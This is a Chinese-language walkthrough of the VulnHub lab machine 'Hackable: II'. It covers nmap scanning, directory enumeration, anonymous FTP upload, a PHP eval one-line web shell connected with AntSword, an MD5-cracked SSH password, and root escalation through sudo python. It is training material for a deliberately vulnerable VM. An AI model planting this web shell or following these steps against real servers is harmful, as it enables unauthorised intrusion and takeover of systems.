【安全】vulnhub实验HACKABLE: II
实验环境下载链接:https://download.vulnhub.com/hackable/hackableII.ova
注意:使用vbox打开,vmware打开可能会导致虚拟机网卡获取不到地址
实验步骤:
1.主机发现
c:\>nmap -PR -sn -n 192.168.56.0/24
Starting Nmap 7.00 ( https://nmap.org ) at 2021-06-29 11:38 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.56.100
Host is up (0.00s latency).
MAC Address: 08:00:27:E2:11:21 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.00s latency).
MAC Address: 08:00:27:8C:F0:FB (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.1
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 8.12 seconds
c:\>
2.端口和服务扫描
c:\>nmap -sV 192.168.56.103
Starting Nmap 7.00 ( https://nmap.org ) at 2021-06-29 11:38 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.56.103 (192.168.56.103)
Host is up (0.000012s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 08:00:27:8C:F0:FB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.85 seconds
c:\>
3.web目录扫描
发现存在80端口,浏览器打开

是apapche默认页面
使用dirbuster进行目录扫描


存在目录
http://192.168.56.101/files/
http://192.168.56.101:80/icons/

http://192.168.56.101/files/CALL.html
http://192.168.56.101:80/icons/small/
访问http://192.168.56.101/files/CALL.html

翻译过来是:准备好接电话
???没理解要说啥
在看看http://192.168.56.101/files/目录

4.ftp脚本探测
c:\>nmap --script ftp-anon 192.168.56.103
Starting Nmap 7.00 ( https://nmap.org ) at 2021-06-29 11:52 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.56.103 (192.168.56.103)
Host is up (0.0011s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:8C:F0:FB (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 19.54 seconds
c:\>
发现可以匿名用户登录
c:\>ftp 192.168.56.103
连接到 192.168.56.103。
220 ProFTPD Server (ProFTPD Default Installation) [192.168.56.103]
500 OPTS UTF8 not understood
用户(192.168.56.103:(none)): anonymous
331 Anonymous login ok, send your complete email address as your password
密码:
230 Anonymous access granted, restrictions apply
ftp>
查看下文件
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
226 Transfer complete
ftp: 收到 69 字节,用时 0.00秒 34.50千字节/秒。
ftp>
下载下CALL.html文件,查看其中的内容
ftp> get CALL.html
200 PORT command successful
150 Opening ASCII mode data connection for CALL.html (109 bytes)
226 Transfer complete
ftp: 收到 121 字节,用时 0.00秒 121000.00千字节/秒。
ftp>
ftp> put c:/1.txt
200 PORT command successful
150 Opening ASCII mode data connection for 1.txt
226 Transfer complete
ftp>
查看下http://192.168.56.101/files/

发现的确多了1.txt,那么可知ftp使用匿名用户可以登录,登录后有写权限,写入的文件存放在http://192.168.56.101/files/
现在尝试上传个phpinfo.php,看看能不能解析php
phpinfo.php内容为:
<?php phpinfo(); ?>
ftp> put c:/phpinfo.php
200 PORT command successful
150 Opening ASCII mode data connection for phpinfo.php
226 Transfer complete
ftp: 发送 19 字节,用时 0.00秒 19000.00千字节/秒。
ftp>
访问http://192.168.56.101/files/phpinfo.php

4.上传一句话
可以执行php,上传个一句话
一句话内容为:
<?php @eval($_POST['post']); ?>
ftp> put c:/shell.php
200 PORT command successful
150 Opening ASCII mode data connection for shell.php
226 Transfer complete
ftp: 发送 62 字节,用时 0.00秒 62000.00千字节/秒。
ftp>
5.连接一句话

使用蚁剑连接

 查看当前登录的用户id和IP地址:
查看当前登录的用户id和IP地址:
 查看/home目录
查看/home目录

查看/home/important.txt

查看/.runme.sh

md5解密cf4c2232354952690368f1b3dfdfb24d
得到:onion
使用ssh登录,用户名shrek密码onion
6.使用ssh登录
shrek@ubuntu:~$ ls /home/shrek
user.txt
shrek@ubuntu:~$
读取/home/shrek/user.txt
shrek@ubuntu:~$ cat /home/shrek/user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXK0OkkkkO0KXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXOo:'. .';lkXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXKo' .ckXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXx, ........ :OXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXk. ............. 'kXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXK; ............... '0XXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXX0. .:lol;. .....;oxkxo:..... oXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXX0 .oNMMMMMMMO. ...lXMMMMMMMWO;... cXXXXXXXXXXXXXXX
XXXXXXXXXXXXXK. lWMMMMMMMMMMW; ..xMMMMMMMMMMMMx.... lXXXXXXXXXXXXXX
XXXXXXXXXXXXX; kMMMMMMMMMMMMMM..:MMMMMMMMMMMMMM0... OXXXXXXXXXXXXX
XXXXXXXXXXXXO oMMMMMXKXMMMMMMM:.kMMMMMMNKNMMMMMMo... 'XXXXXXXXXXXXX
XXXXXXXXXXXX, WMMWl. :OK0MMMMMl.OMMMMo. ,OXXWMMMX... XXXXXXXXXXXXX
XXXXXXXXXXXX 'MMM: 0MMocMMMM,.oMMMl xMMO;MMMM... kXXXXXXXXXXXX
XXXXXXXXXXX0 .MMM, .. ;MMM0 ..NMM: .. 'MMMW... kXXXXXXXXXXXX
XXXXXXXXXXXO XMMX' ,NMMX ..;WMN, .XMMMO... xXXXXXXXXXXXX
XXXXXXXXXXX0 .NMMMXkxkXMMMk ...,0MMXkxkXMMMMN,... dXXXXXXXXXXXX
XXXXXXXXXXXX .xWMMMMMMWk. .....c0MMMMMMMMk'.... dXXXXXXXXXXXX
XXXXXXXXXXXXl ,colc' .;::o:dc,..'codxdc''..... dXXXXXXXXXXXX
XXXXXXXXXXXXX .OOkxxdxxkOOOx ,d.:OOOOkxxxxkkOOd.... xXXXXXXXXXXXX
XXXXXXXXXXXXXd oOOOOOOOOOOOOxOOOOOOOOOOOOOOOOO,.... OXXXXXXXXXXXX
XXXXXXXXXXXXXX. cOOOOOOOOOOOOOOOOOOOOOOOOOOOx,..... KXXXXXXXXXXXX
XXXXXXXXXXXXXXO .xOOOOOOOOOOOOOOOOOOOOOOOkc....... NXXXXXXXXXXXX
XXXXXXXXXXXXXXX; ;kOOOOOOOOOOOOOOOOOOOkc......... ,XXXXXXXXXXXXX
XXXXXXXXXXXXXXX0 ;kOOOOOOOOOOOOOOOd;........... dXXXXXXXXXXXXX
XXXXXXXXXXXXXXXX. ,dOOOOOOOOOOdc'............. xXXXXXXXXXXXXX
XXXXXXXXXXXXXXXX. .''''.. ............... .kXXXXXXXXXXXX
XXXXXXXXXXXXXXXK .;okKNWWWWNKOd:. .............. 'kXXXXXXXXXX
XXXXXXXXXXXXXXX' .dXMMMMMMMMMMMMMMMMWO: ............. 'kXXXXXXXX
XXXXXXXXXXXXXK' ,0MMMMMMMMMMMMMMMMMMMMMMWx. ............ ,KXXXXXX
XXXXXXXXXXXKc .0MMMMMMMMMMMMMMMMMMMMMMMMMMMk. ............ xXXXXX
XXXXXXXXXXl cWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMo ............. :XXXX
XXXXXXXXK. dMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM0 ............ .KXX
XXXXXXXX. 'MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMO ............. 'XX
invite-me: https://www.linkedin.com/in/eliastouguinho/
shrek@ubuntu:~$
7.提权
查看使用sudo可以执行哪些命令

发现可以以root用户权限执行/usr/bin/python3.5
尝试sudo配置python提权

查看/root目录
root@ubuntu:~# ls /root
root.txt
root@ubuntu:~#
读取/root/root.txt
root@ubuntu:~# cat /root/root.txt
____
____....----''''````|.
,'''```` ____....----; '.
| __....----''''```` .-.`'. '.
|.-. ..... | | '. '.
`| | ..:::::::::::::::| | .-;. |
| |`'-;-::::::::::::::::::::| |,,.| |-='
| | | ::::::::::::::::::::| | | |
| | | :::::::::::::::;;;;;| | | |
| | | :::::::::;;;2KY2KY2Y| | | |
| | | :::::;;Y2KY2KY2KY2KY| | | |
| | | :::;Y2Y2KY2KY2KY2KY2| | | |
| | | :;Y2KY2KY2KY2KY2K+++| | | |
| | | |;2KY2KY2KY2++++++++| | | |
| | | | ;++++++++++++++++;| | | |
| | | | ;++++++++++++++;.| | | |
| | | | :++++++++++++: | | | |
| | | | .:++++++++;. | | | |
| | | | .:;+:.. | | | |
| | | | ;; | | | |
| | | | .,:+;:,. | | | |
| | | | .::::;+::::, | | | |
| | | | ::::::;;::::::. | | | |
| | | | :::::::+;:::::::.| | | |
| | | | ::::::::;;::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | ::::::::;+++;:::::::| | | |
| | | :::::::;+++++;::::::| | | |
| | | ::::::;+++++++;:::::| | | |
| | |.:::::;+++++++++;::::| | | |
| | ,`':::::;+++++++++++;:::| |'"-| |-..
| |' ::::;+++++++++++++;::| | '-' ,|
| | ::::;++++++++++++++;:| | .' |
,;-'_ `-._===++++++++++_.-'| | .' .'
| ````'''----....___-' '-' .' .'
'---....____ ````'''--; ,'
````''''----....____|.'
invite-me: https://www.linkedin.com/in/eliastouguinho/root@ubuntu:~#